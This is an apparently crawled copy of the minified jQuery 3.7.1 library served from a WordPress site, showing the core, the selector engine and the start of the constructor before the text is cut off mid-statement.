

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://supporthoperising.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 40027
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var 